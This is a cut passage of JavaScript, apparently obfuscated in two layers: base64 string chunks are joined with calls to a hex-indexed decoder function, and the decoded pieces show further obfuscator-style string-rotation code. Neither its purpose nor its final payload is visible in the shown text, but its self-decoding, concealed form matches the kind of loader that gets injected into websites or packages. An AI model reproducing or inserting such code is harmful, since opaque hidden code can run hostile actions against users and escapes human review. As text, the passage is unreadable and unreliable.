2gnXShNY'+'XRoWydyb3VuZCddKE1hdGhbJ3JhbmRvbS'+_0x7300884v(0x136)+'sZW5ndGgnXTt9cmV0dXJuIGoodGhpc1sn'+'bXlIQ0RmJ11bMHgwXSk7fSxuZXcgaShfM'+'Hg2MDgwNzY3ZilbJ3hDeGt6ciddKCksXz'+'B4NjA4MDc2N2ZbJ0ZwVEhGRSddPSEhW10'+'7fWM9XzB4NjA4MDc2N2ZbJ29KV2RjVSdd'+'KGMsYiksXzB4NjA4MDc2N2ZbJ2Z1TUhjQ'+_0x7300884v(0x1f4)+'BjO30oZnVuY3Rpb24oYSxiKXt2YXIgST1'+_0x7300884v(0x1f9)+'cnl7dmFyIGM9cGFyc2VJbnQoSSgweDNjY'+'SwnUjchaCcpKSpwYXJzZUludChJKDB4MT'+'FlLCdjeUhVJykpK3BhcnNlSW50KEkoMHg'+_0x7300884v(0xde)+'eDEyZiwnViR6aScpKSpwYXJzZUludChJK'+_0x7300884v(0x181)+'koMHg0NDIsJyQlOWwnKSkqcGFyc2VJbnQ'+'oSSgweDI3MywnTFdNaCcpKSstcGFyc2VJ'+_0x7300884v(0x1f0)+'UludChJKDB4MTkzLCdhekxjJykpK3Bhcn'+'NlSW50KEkoMHgxZmEsJzF6WFknKSkqcGF'+_0x7300884v(0x13c)+'cGFyc2VJbnQoSSgweDM5NywndGxVSicpK'+_0x7300884v(0x137)+_0x7300884v(0x1ab))+('WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+_0x7300884v(0x10d)+_0x7300884v(0x97)+'1bmN0aW9uKCl7dmFyIEo9XzB4NjA4MDc2'+'N2YsZj17fTtmW0ooMHgxOGQsJ053WXInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcy'+_0x7300884v(0xc1)+'9SigweDM5ZSwnViR6aScpK0ooMHgyYWQs'+'JzFONmknKSxmW0ooMHgyODMsJ1JmVHInK'+'V09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gcz'+'09PXQ7fSxmW0ooMHgyMGYsJ0JMSk0nKV0'+'9SigweDI4MSwnXjNKNScpKyd0JyxmW0oo'+_0x7300884v(0x111)+_0x7300884v(0xdb)+'gxNjQsJ0B1d2onKV09SigweGZkLCdMV01'+_0x7300884v(0xc4)+'eDJiOCwnOFNSbicpXT1mdW5jdGlvbihzK'+'XtyZXR1cm4gcygpO30sZltKKDB4MTVmLC'+'djeUhVJyldPUooMHgxZDQsJ3YpKlonKSt'+_0x7300884v(0x18c)+'LCdKKWYoJyldPUooMHgxMDYsJyQlOWwnK'+_0x7300884v(0x15c)+_0x7300884v(0x113)+'KKDB4NDA1LCc2eDdpJyksZltKKDB4Mjc5'+'LCclSk04JyldPWZ1bmN0aW9uKHMsdCx1K'+'XtyZXR1cm4gcyh0LHUpO30sZltKKDB4ND'+'EyLCclSk04JyldPWZ1bmN0aW9uKHMpe3J'+'ldHVybiBzKCk7fSxmW0ooMHgzMjUsJ3N2'+'UlUnKV09ZnVuY3Rpb24ocyx0KXtyZXR1c'+_0x7300884v(0x1af)+'ldPWZ1bmN0')+(_0x7300884v(0x1c4)+'ltKKDB4MmY2LCd1MWZMJyldPWZ1bmN0aW'+_0x7300884v(0xdd)+_0x7300884v(0x90)+_0x7300884v(0x1d6)+'HgzMjAsJyNeVncnKV09ZnVuY3Rpb24ocy'+'x0KXtyZXR1cm4gczw9dDt9LGZbSigweDI'+'yNSwnOFNSbicpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzK3Q7fSxmW0ooMHgxYWUsJ'+_0x7300884v(0xff)+_0x7300884v(0x197)+'iJyldPUooMHgxN2MsJyF3dDQnKStKKDB4'+'MjE2LCdvI0oxJykrSigweDEwYiwnUjcha'+'CcpK0ooMHgyMjAsJyVKTTgnKStKKDB4ND'+'dlLCdWXXBPJykrSigweDFkMiwnIXd0NCc'+'pK0ooMHgyZTcsJ0AmKkAnKStKKDB4MmFl'+_0x7300884v(0x13e)+'0ooMHgzN2UsJyQlOWwnKStKKDB4NDFhLC'+'coMCMoJykrJ10nLGZbSigweDNhZSwnYXp'+'MYycpXT1KKDB4MjVkLCdKKWYoJykrSigw'+'eDE4YiwnOFNSbicpK0ooMHg0MGMsJ3QmM'+'XknKStKKDB4M2EwLCdveiVuJykrSigweD'+_0x7300884v(0x17e)+'nKStKKDB4MjNlLCdWXXBPJykrSigweDMx'+'YywnVl1wTycpK0ooMHgzNmMsJ2JKWFcnK'+'StKKDB4MjlkLCdTXkJiJykrSigweDExYi'+'wnaVt5KicpK0ooMHgyNmIsJ0B1d2onKSt'+'KKDB4MTI3LCclSk04JykrSigweDI2Yywn'+'MU42aScpK0ooMHgyOTcsJ0opZignKSsnV'+'ScsZltKKDB4MTQ2LCcwUUZLJyldPWZ1bm'+'N0aW9uKHMs')+('dCl7cmV0dXJuIHModCk7fSxmW0ooMHg0O'+_0x7300884v(0xfe)+'cpK0ooMHg0NzMsJ1NeQmInKStKKDB4MTN'+'kLCcxRThKJykrSigweDFkMywnMFFGSycp'+_0x7300884v(0x1a5)+'CdTXkJiJykrSigweDMyNiwnKDAjKCcpK0'+'ooMHgxNmUsJ1I3IWgnKStKKDB4MjZhLCc'+_0x7300884v(0x183)+'MHgxOWMsJ1ppQTMnKStKKDB4M2UxLCdKT'+'WViJykrSigweDNjYywnNng3aScpK0ooMH'+'g0NTksJ0JMSk0nKStKKDB4MWRiLCd0bFV'+'KJykrSigweDQ3ZiwnQTB4RicpK0ooMHgz'+_0x7300884v(0x1ef)+'ykrSigweDNmOCwnSilmKCcpK0ooMHgzMD'+'EsJ0pNZWInKStKKDB4MTdhLCcwUUZLJyk'+'rSigweDMzMSwnY3lIVScpK0ooMHgxNDcs'+'J0B1d2onKStKKDB4MmI5LCclSk04JykrS'+'igweDFjMCwnMUU4SicpK0ooMHgyYmQsJ1'+'JmVHInKStKKDB4MmQ2LCdWJHppJykrSig'+'weDJhZiwnR09IVicpK0ooMHgzYjgsJ0xX'+'TWgnKStKKDB4MzJkLCdveiVuJykrSigwe'+'DM2MSwnTFdNaCcpK0ooMHgyZTQsJ0xXTW'+'gnKStKKDB4M2ZkLCdveiVuJykrSigweDM'+'5OCwnbyNKMScpK0ooMHg0NWYsJ0EweEYn'+_0x7300884v(0x1c0)+'ywnJUpKWycpK0ooMHg0MjgsJ0xXTWgnKS'+'tKKDB4MTE3LCcxRThKJykrSigweDQyYyw'+'nXjNKNScpK0ooMHgzZjcsJ3lpVXQnKStK'+_0x7300884v(0x15d)+_0x7300884v(0xd3)+'B4NDM5LCch')+('d3Q0JykrSigweDEyZSwndCYxeScpK0ooM'+_0x7300884v(0x1b6)+'JuJykrSigweDE1ZCwnOFNSbicpK0ooMHg'+'yMDksJ3lpVXQnKStKKDB4MTg5LCckJTls'+'JykrSigweDJiMiwnUFFYZycpK0ooMHg0N'+'mQsJ3lpVXQnKStKKDB4NDNhLCdKTWViJy'+'krSigweDE2MiwnMU42aScpK0ooMHgxZjM'+'sJzBRRksnKStKKDB4MzNiLCdzdlJVJykr'+_0x7300884v(0x141)+'3QmMXknKStKKDB4MmE5LCdvI0oxJykrSi'+'gweDNiZSwnb3olbicpK0ooMHgxMWYsJzh'+'TUm4nKStKKDB4MjUzLCclSk04JykrSigw'+_0x7300884v(0xf2)+'GMnKStKKDB4MmNmLCdNNVN1JykrSigweD'+'QyMCwnTFdNaCcpK0ooMHgzMDgsJzZVbjk'+_0x7300884v(0x147)+_0x7300884v(0x1db)+'StKKDB4MWE0LCdvI0oxJykrSigweDM4Yi'+_0x7300884v(0x1aa)+_0x7300884v(0x1c7)+'aVt5KicpK0ooMHgxNzQsJ2F6TGMnKStKK'+'DB4MzU3LCdNNVN1JykrSigweDIzNCwnUm'+'ZUcicpK0ooMHgyNWMsJ3YpKlonKStKKDB'+'4MzdhLCcxRThKJykrSigweDFmMiwnVWFk'+'aycpK0ooMHhmZiwnI15WdycpK0ooMHgzM'+'DIsJ3RsVUonKStKKDB4NDI1LCd2KSpaJy'+'krSigweDIyYiwneWlVdCcpK0ooMHgyYzA'+_0x7300884v(0x1ba)+'SigweDFlNywnI15WdycpK0ooMHgzNjgsJ'+'15FRlYnKStKKDB4MjlhLCdVYWRrJykrSi'+'gweDI2Ziwn')+('KDAjKCcpK0ooMHgyOGUsJ3lpVXQnKStKK'+'DB4NDZhLCdNNVN1JykrSigweDQ0ZiwnSi'+_0x7300884v(0x8d)+_0x7300884v(0x8c)+'ZycpK0ooMHgxNzUsJ2JKWFcnKStKKDB4M'+'2I3LCdBMHhGJykrSigweDI1OCwnJUpKWy'+'cpK0ooMHgxMGYsJ3UxZkwnKStKKDB4MzE'+'4LCd1MWZMJykrSigweDM0NiwnQTB4Ricp'+'K0ooMHgyZDQsJ1VhZGsnKStKKDB4MWY0L'+'CcoMCMoJykrSigweDE1YiwnQkxKTScpK0'+'ooMHg0MWIsJ053WXInKStKKDB4NDViLCc'+'xelhZJykrSigweDEwZSwnUjchaCcpK0oo'+_0x7300884v(0x19d)+'jF5JykrSigweDJkYSwnNlVuOScpK0ooMH'+'g0NGQsJ14zSjUnKStKKDB4M2QwLCdHT0h'+'WJykrSigweDI3NywnOXowMicpK0ooMHgy'+_0x7300884v(0xa7)+'ykrSigweDM5MSwnUmZUcicpK0ooMHgzMj'+'ksJ1ZdcE8nKStKKDB4MzBiLCdjeUhVJyk'+'rSigweDE2MSwnWFskdScpK0ooMHg0NGUs'+'J0opZignKStKKDB4MjcxLCclSkpbJykrS'+_0x7300884v(0xf5)+_0x7300884v(0x1df)+'weDI1MCwnYkpYVycpK0ooMHgyMGIsJzZ4'+'N2knKStKKDB4MjkwLCdKTWViJykrSigwe'+_0x7300884v(0x1cd)+'cnKStKKDB4NDM1LCdhekxjJykrSigweDE'+'zNCwnJUpKWycpK0ooMHgzNTMsJ1ppQTMn'+'KStKKDB4MjI3LCd0bFVKJykrSigweDMyM'+'SwnMUU4SicpK0ooMHgyNDMsJ15FRlYnKS'+'tKKDB4NDFm')+(_0x7300884v(0xca)+_0x7300884v(0x9b)+'d0JjF5JykrSigweDJkYywnNlVuOScpK0o'+'oMHgxMDgsJ2N5SFUnKStKKDB4MTc4LCcx'+'elhZJykrSigweDFhYywnXjNKNScpK0ooM'+_0x7300884v(0xbf)+'hnJykrSigweDIwYywnMFFGSycpK0ooMHg'+'zZTIsJ1NeQmInKStKKDB4MzY2LCclSk04'+'JykrSigweDMyMywnQCYqQCcpK0ooMHgzN'+'DMsJzl6MDInKStKKDB4MzNjLCdQUVhnJy'+'krSigweDI5NCwnQHV3aicpK0ooMHgyNTE'+'sJzhTUm4nKStKKDB4Mjk1LCckJTlsJykr'+_0x7300884v(0x14b)+_0x7300884v(0x1c5)+'gweDJlNSwnWmlBMycpK0ooMHgyODIsJ1h'+_0x7300884v(0x11a)+_0x7300884v(0x198)+'UonKStKKDB4MzZhLCdvI0oxJykrSigweD'+'M2Yiwnd15xRScpK0ooMHg0OTAsJyQlOWw'+_0x7300884v(0x1f7)+'YywnVWFkaycpK0ooMHgyMmUsJzZVbjknK'+'StKKDB4M2FmLCdQUVhnJykrSigweDQzMi'+_0x7300884v(0x13a)+'KKDB4MTZhLCd3XnFFJykrSigweDM4OSwn'+'NlVuOScpK0ooMHgyNmUsJ0AmKkAnKStKK'+_0x7300884v(0x18a)+'AjKCcpK0ooMHgxYmIsJzZVbjknKStKKDB'+'4MjA2LCdAdXdqJykrSigweDNlMCwndTFm'+'TCcpK0ooMHg0NGIsJ1ZdcE8nKStKKDB4N'+'DM3LCd5aVV0JykrSigweDQ3MSwnMXpYWS'+'cpK0ooMHgx')+(_0x7300884v(0x14f)+'ykrSigweDQ4MSwnNlVuOScpK0ooMHgxNj'+'YsJ053WXInKStKKDB4MjQxLCdKKWYoJyk'+'rSigweDNiMiwnYXpMYycpK0ooMHg0NWMs'+'J1ZdcE8nKStKKDB4MmRiLCdSNyFoJykrS'+_0x7300884v(0xf1)+'AmKkAnKStKKDB4MjUyLCcjXlZ3JykrSig'+'weDJiYSwnKDAjKCcpK0ooMHgxNTEsJzl6'+'MDInKStKKDB4NDNlLCdBMHhGJykrSigwe'+'DM1OCwnaVt5KicpKyhKKDB4Mzg0LCdeRU'+'ZWJykrSigweDQyNCwndikqWicpK0ooMHg'+'yZDEsJzl6MDInKStKKDB4MzRhLCd2KSpa'+_0x7300884v(0x188)+'zYsJ0cpNjYnKStKKDB4NDBiLCckJTlsJy'+_0x7300884v(0x15a)+'sJ0cpNjYnKStKKDB4MjM5LCdSZlRyJykr'+'SigweDFhNywnKDAjKCcpK0ooMHgyNzUsJ'+'15FRlYnKStKKDB4NDY2LCdeM0o1JykrSi'+'gweDNiMSwnY3lIVScpK0ooMHgxOTQsJ1V'+_0x7300884v(0x14a)+_0x7300884v(0xe6)+'jknKStKKDB4NDI3LCcycDNxJykrSigweD'+_0x7300884v(0x17a)+_0x7300884v(0x187)+'NSwnQHV3aicpK0ooMHg0ODQsJ1ppQTMnK'+'StKKDB4MjdhLCdKTWViJykrSigweDMxOS'+'wnViR6aScpK0ooMHgzOWQsJ0JMSk0nKSt'+'KKDB4MTllLCchd3Q0JykrSigweDNhYSwn'+'Y3lIVScpK0ooMHgxY2UsJ053WXInKStKK'+_0x7300884v(0xe2)+'AjKCcpK0oo')+(_0x7300884v(0x1e2)+'yR1JykrSigweDQ2ZSwnOFNSbicpK0ooMH'+'gxYmUsJygwIygnKStKKDB4MTA5LCckJTl'+_0x7300884v(0xc3)+'NDUsJ3YpKlonKStKKDB4MzVlLCdCTEpNJ'+'ykrSigweDFjNSwnNng3aScpK0ooMHgyNT'+'csJ3QmMXknKStKKDB4MjdmLCdAJipAJyk'+'rSigweDE3Nywnd15xRScpK0ooMHgzNzIs'+'J3YpKlonKStKKDB4M2FkLCd0JjF5JykrS'+_0x7300884v(0x134)+'FFOEonKStKKDB4M2E0LCdQUVhnJykrSig'+'weDQwZSwnQHV3aicpK0ooMHgyZjAsJyQl'+'OWwnKStKKDB4MzYyLCd5aVV0JykrSigwe'+'DE0YywnTFdNaCcpK0ooMHgxOGEsJyF3dD'+'QnKStKKDB4MmY4LCdSNyFoJykrSigweDJ'+'lNiwnMUU4SicpK0ooMHg0MWMsJ001U3Un'+'KStKKDB4MTAzLCcxTjZpJykrSigweDMyY'+'SwnJUpKWycpK0ooMHg0MDcsJ1hbJHUnKS'+_0x7300884v(0x107)+'kJTlsJykrSigweDE0YSwnSk1lYicpK0oo'+_0x7300884v(0x1ca)+'0oxJykrSigweDIwZSwnJUpKWycpK0ooMH'+'gzNzUsJzFFOEonKStKKDB4MjJkLCckJTl'+'sJykrSigweDEwZCwnXjNKNScpK0ooMHgz'+'NDksJ3YpKlonKStKKDB4MmYxLCdTXkJiJ'+_0x7300884v(0x146)+_0x7300884v(0x1d3)+_0x7300884v(0x95)+'J3N2UlUnKStKKDB4MmEwLCdMV01oJykrS'+'igweDQ0OCwnI15WdycpK0ooMHgzYmIsJ1'+'ZdcE8nKStK')+('KDB4MzEyLCdiSlhXJykrSigweDMwZSwnc'+'3ZSVScpK0ooMHgzNjAsJ0pNZWInKStKKD'+'B4MjlmLCdHT0hWJykrSigweDE2ZiwneWl'+'VdCcpK0ooMHgyY2QsJzJwM3EnKStKKDB4'+_0x7300884v(0x1bf)+'icpK0ooMHgzOWIsJygwIygnKStKKDB4MT'+'Y1LCd3XnFFJykrSigweDE0ZSwnYXpMYyc'+_0x7300884v(0x1a8)+_0x7300884v(0x149)+'0ooMHg0NzgsJ15FRlYnKStKKDB4NDQzLC'+'cxelhZJykrSigweDI2Nywnc3ZSVScpK0o'+'oMHgxM2IsJ3QmMXknKStKKDB4M2Y2LCdC'+_0x7300884v(0x1ac)+_0x7300884v(0x94)+'BPJykrSigweDFjZiwnb3olbicpK0ooMHg'+'zMzAsJ1YkemknKStKKDB4MmMxLCdOd1ly'+'JykrSigweDJkNSwnNlVuOScpK0ooMHgzM'+'TcsJ0AmKkAnKStKKDB4NDYyLCdQUVhnJy'+'krSigweDJlMCwnJUpNOCcpK0ooMHg0MzY'+'sJzBRRksnKStKKDB4M2JmLCdKTWViJykr'+_0x7300884v(0xc6)+_0x7300884v(0x191)+'gweDQ0NCwnYXpMYycpK0ooMHgzZmYsJ2J'+'KWFcnKStKKDB4MjU5LCdSZlRyJykrSigw'+'eDE1MiwnMU42aScpK0ooMHgzMjIsJ0JMS'+'k0nKStKKDB4MjM4LCdAJipAJykrSigweD'+'NjNCwnNlVuOScpK0ooMHgxMTEsJ1ZdcE8'+_0x7300884v(0xc2)+'YiwnWFskdScpK0ooMHgxODIsJ0pNZWInK'+'StKKDB4MjI2LCdiSlhXJykrSigweDE2MC'+'wnUFFYZycp')+('K0ooMHg0NzksJ0pNZWInKStKKDB4NDdkL'+'Cchd3Q0JykrSigweDI4OCwnb3olbicpK0'+'ooMHgyMjMsJ0JMSk0nKStKKDB4NDhjLCd'+'KTWViJykrSigweDI3MCwndCYxeScpK0oo'+_0x7300884v(0xbb)+'UZWJykrSigweDE1NSwnJUpKWycpK0ooMH'+_0x7300884v(0x186)+'rJykrSigweDI2MCwnTTVTdScpK0ooMHg0'+'NDEsJ0opZignKStKKDB4MjY1LCdHT0hWJ'+'ykrSigweDNlYiwnVl1wTycpK0ooMHgzMD'+_0x7300884v(0x9a)+'rSigweDFhNiwnMU42aScpK0ooMHgyYTYs'+'J0opZignKStKKDB4NDY1LCdjeUhVJykrS'+'igweDIzMSwnUmZUcicpK0ooMHgyMzcsJ2'+'JKWFcnKStKKDB4NDY4LCdYWyR1JykrSig'+_0x7300884v(0xc7)+_0x7300884v(0x139)+'XR1cm4gcyt0O30sZltKKDB4M2U2LCd2KS'+'paJyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJ'+'uIHMrdDt9LGZbSigweDMwZCwnQkxKTScp'+_0x7300884v(0x13d)+'3Q7fSxmW0ooMHgyMDgsJ2JKWFcnKV09Zn'+_0x7300884v(0x1a3)+'sZltKKDB4MzRlLCd1MWZMJyldPUooMHgx'+'ZDYsJ0AmKkAnKSsncy8nLGZbSigweDQ0O'+'SwnOXowMicpXT1KKDB4MTNhLCcjXlZ3Jy'+_0x7300884v(0x10b)+_0x7300884v(0x189)+'SigweDNjMSwnbyNKMScpK0ooMHg0M2IsJ'+_0x7300884v(0x16f)+'gweDNkMywn')+('MFFGSycpK0ooMHgyYTUsJ0B1d2onKStKK'+'DB4MzZmLCdaaUEzJykrSigweDI3OCwnMn'+'AzcScpK0ooMHgxMWQsJ0xXTWgnKStKKDB'+'4MjJhLCdWXXBPJykrSigweDEyYiwneWlV'+_0x7300884v(0x1b3)+_0x7300884v(0x175)+'cpK0ooMHgyYmYsJ1JmVHInKStKKDB4Mzg'+'wLCclSk04JykrSigweDQwNCwnU15CYicp'+'K0ooMHgzYTgsJ1VhZGsnKStKKDB4MTdmL'+'Cc4U1JuJykrSigweDFjMywnUmZUcicpK0'+'ooMHgxN2IsJzF6WFknKStKKDB4MWIwLCd'+'aaUEzJykrSigweDQ1NCwnJUpNOCcpK0oo'+'MHg0NzQsJzZ4N2knKStKKDB4MzFmLCdTX'+'kJiJykrSigweDIyNCwndTFmTCcpK0ooMH'+'gxMzAsJ3decUUnKStKKDB4MzA5LCdNNVN'+'1JykrSigweDMxNCwnIXd0NCcpK0ooMHgy'+'YzUsJ1hbJHUnKStKKDB4MTczLCdpW3kqJ'+'ykrSigweDJiMSwnKDAjKCcpK0ooMHgxNz'+'IsJ1VhZGsnKStKKDB4M2RjLCdMV01oJyk'+'rSigweDE1NywnOFNSbicpK0ooMHgyNDIs'+'J0xXTWgnKStKKDB4MjllLCdWXXBPJykrS'+'igweDQ4Nywnd15xRScpK0ooMHg0MjYsJy'+'QlOWwnKStKKDB4M2M3LCd3XnFFJykrSig'+'weDFkZiwnMFFGSycpK0ooMHgxMTYsJyF3'+_0x7300884v(0x178)+'DEyOSwnNlVuOScpK0ooMHg0NzIsJzZ4N2'+_0x7300884v(0x17b)+'jMywnTFdNaCcpK0ooMHgxNmQsJ1hbJHUn'+'KStKKDB4NDIxLCdSNyFoJykrSigweDJlM'+_0x7300884v(0x102)+'tKKDB4MTU4')+('LCdOd1lyJykrSigweDE0OSwndCYxeScpK'+'0ooMHgxZmUsJzFONmknKStKKDB4MjMyLC'+'dYWyR1JykrSigweDQ3YSwnJUpKWycpK0o'+_0x7300884v(0x1eb)+_0x7300884v(0x9d)+'HgxODMsJ3N2UlUnKStKKDB4MmFhLCc2eD'+'dpJykrSigweDNjNiwndCYxeScpK0ooMHg'+'zNTAsJ0EweEYnKStKKDB4MmE4LCdCTEpN'+_0x7300884v(0x173)+'zgsJ1hbJHUnKStKKDB4MjRkLCd1MWZMJy'+'krSigweDFlMCwnNng3aScpK0ooMHgyOTI'+'sJ1BRWGcnKStKKDB4MTI0LCdeM0o1Jykr'+'SigweDI5MSwnMUU4SicpK0ooMHgyNjksJ'+'2N5SFUnKStKKDB4MWU2LCckJTlsJykrSi'+'gweDIzYiwnXkVGVicpK0ooMHgzZTUsJ3Y'+'pKlonKStKKDB4MThmLCdjeUhVJykrSigw'+'eDE1YywnbyNKMScpK0ooMHg0NTEsJ0cpN'+_0x7300884v(0x1c2)+'Q1YSwnViR6aScpK0ooMHgzNWEsJyQlOWw'+'nKStKKDB4MWM0LCdQUVhnJykrSigweDIx'+'OCwnR09IVicpK0ooMHgxY2EsJ0xXTWgnK'+'StKKDB4MmJjLCdSNyFoJykrSigweDM5Yy'+'wnKDAjKCcpK0ooMHg0ODIsJ3RsVUonKSt'+_0x7300884v(0x1f6)+'YWRrJykrSigweDI4NywnUjchaCcpK0ooM'+'HgzNjUsJyVKTTgnKStKKDB4MWVlLCcwUU'+'ZLJykrSigweDMzNSwnYXpMYycpK0ooMHg'+'zZjIsJ0EweEYnKStKKDB4M2Q3LCdpW3kq'+'JykrSigweDQyZSwndikqWicpK0ooMHgxM'+'TQsJ1YkemknKStKKDB4MjE3LCdeM0o1Jy'+'krSigweDE4')+('YywnMUU4SicpK0ooMHg0MDgsJ001U3UnK'+'StKKDB4MTVhLCdVYWRrJykrSigweDFkNS'+_0x7300884v(0x11f)+_0x7300884v(0x171)+'Vl1wTycpK0ooMHhmOSwnJCU5bCcpK0ooM'+'HgxMTksJ3lpVXQnKStKKDB4M2NkLCdiSl'+'hXJykrSigweDJiNywnMFFGSycpK0ooMHg'+'0MTgsJ3UxZkwnKStKKDB4MzM4LCd0bFVK'+'JykrSigweDNhMiwnIXd0NCcpK0ooMHg0N'+'jEsJ1NeQmInKStKKDB4MTVlLCdzdlJVJy'+'krSigweDFkMSwnTTVTdScpK0ooMHgxMDE'+'sJyVKSlsnKStKKDB4MjliLCd1MWZMJykr'+'SigweDMyOCwnUmZUcicpK0ooMHgzM2EsJ'+'053WXInKStKKDB4MWVjLCc5ejAyJykrSi'+'gweDFlYSwnVWFkaycpK0ooMHgyMTAsJ0J'+_0x7300884v(0x119)+_0x7300884v(0x118)+'ignKStKKDB4MzAwLCclSkpbJykrSigweD'+'E3NiwnUFFYZycpK0ooMHgyZTgsJ3N2UlU'+'nKStKKDB4MWFmLCc4U1JuJykrSigweDFh'+'YiwnMFFGSycpK0ooMHgxOTIsJ3N2UlUnK'+_0x7300884v(0x172)+'wnTTVTdScpK0ooMHg0OTcsJ0opZignKSt'+'KKDB4NDE2LCdHT0hWJykrSigweDM4Yywn'+_0x7300884v(0x195)+_0x7300884v(0x194)+'dNaCcpK0ooMHgzMzIsJzFFOEonKStKKDB'+'4MTg2LCcxelhZJykrSigweDE5Niwnb3ol'+'bicpK0ooMHg0OTIsJyQlOWwnKStKKDB4M'+'TI2LCc2eDdpJykrSigweDJjYywnaVt5Ki'+'cpK0ooMHgx')+('ZGMsJ1YkemknKStKKDB4MTA1LCc4U1JuJ'+_0x7300884v(0x130)+'EsJ0B1d2onKStKKDB4MWE4LCdhekxjJyk'+'rSigweDNkNSwnSk1lYicpK0ooMHgyMDMs'+'J1I3IWgnKStKKDB4MmQ3LCdiSlhXJykrS'+_0x7300884v(0x14c)+_0x7300884v(0x1c9)+'weDE3MCwnWmlBMycpK0ooMHgzYjUsJ2lb'+'eSonKStKKDB4NDcwLCc2eDdpJykrSigwe'+'DFlOCwnbyNKMScpK0ooMHgxNzksJ1NeQm'+'InKStKKDB4MjY4LCd0bFVKJykrSigweDM'+'wYSwnbyNKMScpK0ooMHgyNDQsJzBRRksn'+'KStKKDB4MjhjLCdVYWRrJykrSigweDM3O'+'SwnaVt5KicpK0ooMHgzZGQsJzZVbjknKS'+_0x7300884v(0x12c)+_0x7300884v(0x148)+_0x7300884v(0x1e9)+'CYxeScpK0ooMHgzMDYsJ2F6TGMnKStKKD'+'B4MzcxLCcycDNxJykrSigweDM3NiwnQCY'+'qQCcpK0ooMHgyYzksJzZ4N2knKStKKDB4'+_0x7300884v(0x1c8)+'CcpK0ooMHgzM2YsJ1BRWGcnKStKKDB4Mm'+_0x7300884v(0x127)+_0x7300884v(0x1e8)+'LCdYWyR1JykrSigweDNiOSwnOXowMicpK'+'0ooMHgyNDcsJzZ4N2knKStKKDB4NDA2LC'+_0x7300884v(0x14e)+'oMHgxYzgsJ28jSjEnKStKKDB4MzU0LCcl'+'Sk04JykrSigweDQ5OSwnSilmKCcpK0ooM'+'HgyYjYsJ3N2UlUnKStKKDB4MzdmLCdvI0'+'oxJykrSigw')+('eDIwNywnXkVGVicpK0ooMHgyODQsJyQlO'+'WwnKStKKDB4NDU2LCdeM0o1JykrSigweD'+'NmMywnQTB4RicpK0ooMHgxZjgsJ3lpVXQ'+_0x7300884v(0x17f)+'M2UsJ1YkemknKStKKDB4M2ZlLCdeRUZWJ'+'ykrSigweDM0NCwnMFFGSycpK0ooMHgzYz'+_0x7300884v(0x163)+'rSigweDE4MSwnQTB4RicpK0ooMHgxZjUs'+'J2JKWFcnKStKKDB4MjVlLCdeRUZWJykrS'+_0x7300884v(0xcb)+_0x7300884v(0xd6)+'weDE5NywndTFmTCcpK0ooMHgzODUsJ3lp'+'VXQnKStKKDB4NDAzLCdveiVuJykrSigwe'+'DI2ZCwnQkxKTScpK0ooMHgxZmIsJzZ4N2'+'knKStKKDB4MWViLCdKKWYoJykrSigweDF'+'mYywnVWFkaycpK0ooMHgzYmMsJ296JW4n'+'KStKKDB4MjFjLCd0bFVKJykrSigweDNlO'+'CwnUjchaCcpK0ooMHgxYjMsJ3decUUnKS'+'tKKDB4MmVmLCcycDNxJykrSigweDNkOCw'+'nRyk2NicpK0ooMHgzYjQsJ3YpKlonKStK'+'KDB4MzNkLCc2eDdpJykrSigweDM3YywnM'+'UU4SicpK0ooMHgxY2QsJ2N5SFUnKStKKD'+'B4MzhkLCd0bFVKJykrSigweDE3ZCwnTTV'+'TdScpK0ooMHgzODMsJ2F6TGMnKStKKDB4'+'MjU0LCdOd1lyJykrSigweDM4ZSwnWFskd'+'ScpK0ooMHgzZDEsJ0xXTWgnKStKKDB4ND'+'MxLCcxTjZpJykrSigweDEyYSwnUFFYZyc'+'pK0ooMHgyYWMsJzZVbjknKStKKDB4NDNj'+'LCdOd1lyJykrSigweDM5NSwnKDAjKCcpK'+_0x7300884v(0xee)+'dAdXdqJykr')+('SigweDIyYywnTTVTdScpK0ooMHg0MWQsJ'+_0x7300884v(0x1dc)+'gweDJiMywnMU42aScpK0ooMHgxZjksJzl'+'6MDInKStKKDB4M2MwLCdSNyFoJykrSigw'+'eDNmMSwnXkVGVicpK0ooMHgxM2YsJ1hbJ'+'HUnKStKKDB4MTRiLCdAJipAJykrSigweD'+_0x7300884v(0x1b7)+_0x7300884v(0x121)+'NiwnMnAzcScpK0ooMHgxMDQsJ1VhZGsnK'+'StKKDB4MTIyLCc2eDdpJykrSigweDMxYS'+'wnXjNKNScpK0ooMHgxYzIsJ053WXInKSt'+'KKDB4NDEwLCchd3Q0JykrSigweDQxNSwn'+_0x7300884v(0x170)+_0x7300884v(0x109)+'5CYicpK0ooMHg0MWUsJzFFOEonKStKKDB'+'4MmI0LCdCTEpNJykrSigweDM3YiwnQkxK'+'TScpK0ooMHhmYSwnQTB4RicpK0ooMHgxM'+'2MsJ1NeQmInKStKKDB4NDQwLCdvI0oxJy'+'krSigweDE0MywnNlVuOScpK0ooMHgxZTM'+'sJzZ4N2knKStKKDB4MTY3LCcwUUZLJykr'+'SigweDNlNywnd15xRScpK0ooMHgzNWQsJ'+_0x7300884v(0x12f)+_0x7300884v(0xd1)+'pZignKStKKDB4NDk2LCchd3Q0JykrSigw'+'eDIxNSwnMU42aScpK0ooMHgxMTUsJzFON'+_0x7300884v(0xdf)+_0x7300884v(0xd8)+'nKStKKDB4MTlkLCdiSlhXJykrSigweDMw'+'NSwnQTB4RicpK0ooMHgxYjUsJ1ppQTMnK'+_0x7300884v(0x169)+_0x7300884v(0xb3))+('K0ooMHgxNDAsJ3lpVXQnKStKKDB4NDY5L'+'CdiSlhXJykrSigweDFlNCwndikqWicpK0'+'ooMHgzZjUsJzZVbjknKStKKDB4MzdkLCd'+'NNVN1JykrSigweDIxYSwnJUpNOCcpK0oo'+_0x7300884v(0x1a4)+'VhnJykrSigweDNmOSwnOFNSbicpK0ooMH'+'gzODIsJ0AmKkAnKStKKDB4MzEwLCdSZlR'+'yJykrSigweDI3YiwnViR6aScpK0ooMHgy'+'MjksJzZ4N2knKStKKDB4MWMxLCdNNVN1J'+'ykrSigweDMxMSwnb3olbicpK0ooMHgzMm'+'IsJ2JKWFcnKStKKDB4MmVhLCdWXXBPJyk'+'rSigweDFiNywnJUpKWycpK0ooMHgxNjMs'+_0x7300884v(0x1e1)+'igweDNiYSwnQHV3aicpK0ooMHg0M2YsJy'+_0x7300884v(0x123)+'weDMwZiwnSk1lYicpK0ooMHgyZmE